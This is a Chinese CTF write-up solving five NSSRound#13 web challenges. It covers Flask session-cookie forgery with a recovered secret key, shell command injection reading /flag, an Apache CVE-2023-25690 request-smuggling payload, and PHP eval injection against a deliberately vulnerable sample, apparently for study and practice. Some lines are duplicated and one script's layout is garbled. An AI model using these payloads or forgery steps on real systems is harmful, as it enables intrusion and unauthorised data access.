本文主要是介绍[NSSRound#13 Basic] 刷题记录,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

文章目录

- [NSSRound#13 Basic]flask?jwt?

- [NSSRound#13 Basic]ez_factors

- [NSSRound#13 Basic]flask?jwt?(hard)

- [NSSRound#13 Basic]信息收集

- [NSSRound#13 Basic]MyWeb

[NSSRound#13 Basic]flask?jwt?

考点:session伪造



打开题目,想注册admin发现不行(暗示很明显了)



那么我们随便注册一个登陆进去,想拿flag发现不是admin

猜测这里考点是session伪造

我们在忘记密码的页面找到密钥

然后利用工具flask-session-cookie

然后利用工具flask-session-cookie

先解密

python flask_session_cookie_manager3.py decode -s "th3f1askisfunny" -c ".eJwlzjsOwjAMANC7ZGaI48SOe5nK8UewtnRC3J1KrG96n7LnEeezbO_jikfZX162gmswavTR0k2H0JIq3o0VPZhVeoVkCLyVpyO5VA2WvAXIl3MjcJuVwkiMcZmiVkGqYp4NQyjH8hFIM6F7qC2CCRiu3Gu5I9cZx3_TyvcH8tkwDA.ZPnLwg.GAgeK3Ru7jXj9-2no9xRCYCkhvA"

得到

{'_fresh': True, '_id': '3b573ae452fdca596b909d4c7a3de77a9401f71e309d78d36d90ae79fe3016dbd7261dc806ec69c73bca3a093609cdf23e96f5bd5e368f14deacb61813eda740', '_user_id': '2'}

那么我们想伪造admin的话,猜测_user_id: 1



加密一下

python flask_session_cookie_manager3.py encode -s "th3f1askisfunny" -t "{'_fresh': True, '_id': '3b573ae452fdca596b909d4c7a3de77a9401f71e309d78d36d90ae79fe3016dbd7261dc806ec69c73bca3a093609cdf23e96f5bd5e368f14deacb61813eda740', '_user_id': '1'}"

得到加密后字符串,回到拿flag页面bp抓包

修改session得到flag

[NSSRound#13 Basic]ez_factors

考点:od命令



打开题目,给了一个超链接

跳转到



跳转到./factor,并且不难发现114514被分解成质因数

提示了flag在根目录,我们尝试直接读取

提示了flag在根目录,我们尝试直接读取



/114514;cat /flag

发现斜杠应该是被过滤了,不然应该跟空格一样



/114514;cat %2fflag

发现只能读出来数字,那么可以使用od命令,把它转换成八进制

发现只能读出来数字,那么可以使用od命令,把它转换成八进制



/114514;od %2fflag

脚本

dump = "0000000 051516 041523 043124 062173 030466 062141 034544 026543 0000020 063060 033142 032055 033063 026466 033470 061545 032455 0000040 030064 034146 030461 061144 032463 076541 000012 0000055"

octs = [("0o" + n) for n in dump.split(" ") if n]

hexs = [int(n, 8) for n in octs]

result = ""

for n in hexs:if (len(hex(n)) > 4):swapped = hex(((n << 8) | (n >> 8)) & 0xFFFF)result += swapped[2:].zfill(4)



print(bytes.fromhex(result).decode())

得到flag

[NSSRound#13 Basic]flask?jwt?(hard)

考点:session伪造



随便注册一个用户,登录点击拿flag

发现不是admin,回到刚刚拿flag界面,发现有hint

发现不是admin,回到刚刚拿flag界面,发现有hint



访问一下,给了我们时间

我们用



我们用Flask-Unsign进行cookie解密

发现刚好cookie有对应正确的时间

由于还不知道key

由于还不知道key



我们尝试随便修改下刚刚的session值,发现报错信息有key

拿到key后伪造session(在time的值加上单引号)



回到拿flag处,bp抓包修改session值,得到flag

回到拿flag处,bp抓包修改session值,得到flag

[NSSRound#13 Basic]信息收集

考点:Apache HTTP Server 请求走私漏洞(CVE-2023-25690)

打开题目没有什么线索

然后查看网络,发现服务器为Apache/2.4.55 (Unix)

网上搜一下就可以知道存在Apache HTTP Server 请求走私漏洞(CVE-2023-25690)

参考文章



按照参考文章,我们要先去查看conf/httpd.conf是否添加以下模块

LoadModule proxy_module modules/mod_proxy.so

LoadModule proxy_http_module modules/mod_proxy_http.so

LoadModule rewrite_module modules/mod_rewrite.so

由于不知道参数,御剑扫一下得到源码

那么我们就可以读取看上面三个模块是否开启

那么我们就可以读取看上面三个模块是否开启

Apache默认安装httpd.conf在/usr/local/apache2/conf/httpd.conf

?file=/usr/local/apache2/conf/httpd.conf

依次找到,那么我们就可以跟着文章来,进行HTTP走私

依次找到,那么我们就可以跟着文章来,进行HTTP走私

本题RewriteRule如下

RewriteEngine on RewriteRule "^/nssctf/(.*)" "http://backend-server:8080/index.php?id=$1" [P] ProxyPassReverse "/nssctf/" "http://backend-server:8080/"



也就是说路径为./nssctf/,然后根据文章修改payload

原payload

/nssctf/abc%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aUser-Agent:%20curl/7.68.0%0d%0a%0d%0a' + hexdata + b'GET%20/flag.txt

http://node4.anna.nssctf.cn:28916/nssctf/abc%20HTTP/1.1%0D%0AHost:%20127.0.0.1%0D%0AUser-Agent:%20curl/7.68.0%0D%0A%0D%0AGET%20/flag.txt

会被直接拼接到请求报文中发给后端服务器,造成了请求走私

拼接结果相当于

GET /index.php?file=abc HTTP/1.1

Host: 127.0.0.1

User-Agent: curl/7.68.0GET /flag.txt

(这里%0d%0a是windows中的换行符)

得到flag

[NSSRound#13 Basic]MyWeb



考点:代码审计

<?php

error_reporting(E_ALL);

// 写了个网页存储JSON数据,但是还不会处理json格式,这样处理应该没有什么问题吧if ($_GET['mode'] == 'save') {$data = file_get_contents('/tmp/data.json');$value = addslashes($_GET['value']);$data = str_replace(']', ", '$value']", $data);file_put_contents('/tmp/data.json', $data);

} else if ($_GET['mode'] == 'read') {$data = file_get_contents('/tmp/data.json');eval('$data = ' . $data . ';');print_r($data);

} else {highlight_file(__FILE__);

}

分析一下,出题人写了两个模式

- save模式下,首先读取

/tmp/data.json这个文件,然后addslashes函数防转义(可参考sql注入中防转义),然后添加数值,最后写入进去 - read模式下,读取文件,然后eval函数将其解析为 PHP 代码,并将结果赋给 $data 变量。

我们可以在本地测试下

假如json数据为

[1,"Leaf",1234]

如果我们传入value为114514

那么文件内容变为

[1,"Leaf",1234,114514]



在json中注释符为//,所以我们可以注释掉后面的代码

如果要达到命令执行,可以结合换行符和分号。再考虑到防止转义,那么就用反引号绕过

payload

?mode=save&value=]//%0a;echo `cat /flag`;//

执行结果

[1,"Leaf",1234, ']//

;echo `cat/flag`;//']

结果不行

我们将空格url编码一下

我们将空格url编码一下

?mode=save&value=]//%0a;echo%20`cat%20/flag`;//

得到flag

这篇关于[NSSRound#13 Basic] 刷题记录的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!